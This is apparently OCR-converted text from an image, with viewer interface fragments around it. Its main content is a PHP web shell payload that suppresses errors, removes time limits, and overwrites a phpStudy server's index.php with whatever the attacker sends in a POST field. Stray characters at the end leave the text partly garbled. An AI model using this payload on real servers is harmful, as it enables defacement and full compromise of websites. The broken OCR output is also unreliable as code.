 Converted text
Copy to clipboard
Close
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3
.0'){@set_magic_quotes_runtime(0);};echo("X@Y");echo
fwrite(fopen('C:\\phpStudy\\PHPTutorial\\WWW\\index.php','w'),$_POST[
'z1'])6
?
<
+
>
Type a search term
0 matches